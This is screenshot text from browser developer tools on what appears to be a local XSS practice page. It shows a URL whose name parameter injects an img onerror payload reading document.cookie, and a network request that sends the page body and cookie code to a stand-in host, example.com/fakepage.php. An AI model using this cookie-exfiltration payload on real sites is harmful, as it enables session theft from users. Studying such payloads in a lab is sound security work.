 127.0.0.1:5502/Security/XSS/vulnerability/example5.html?name=<img%20src%3D"empty.gif"%20onerror%3D"var%20mycookie%3D%20document.c...
Welcome, !
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs
All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked req
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms
Name
highlighter.js
ws
index.tsx-eec0d18d.js
index.js-e40a1e08.js
fakepage.php?output=%3C!-...
redactionManager-d461ffdd.js
util-c31785be.js
v4-c70744d4.js
_commonjsHelpers-042e6b4...
index-1c216023.js
Headers Payload Preview Response Initiator Timing
General
Request URL:
HTML
https://example.com/fakepage.php?output=%3C!--%20Vuln
E%20%20%20%20Welcome,%20%3Cspan%20id=%22use
mpty.gif%22%20onerror=%22var%20mycookie=%20docum
ps://example.com/fakepage.php?output=${document.body.i
0%3C/div%3E%3Cscript%3E%20%20%20%20//%
mostly%20this%20will%20be%20set%20from%
ame,%20value,%20days)%20{%20%20%20%2
0Date();%20%20%20%20%20%20%2
4%20*%2060%20*%2060%20*%201000));%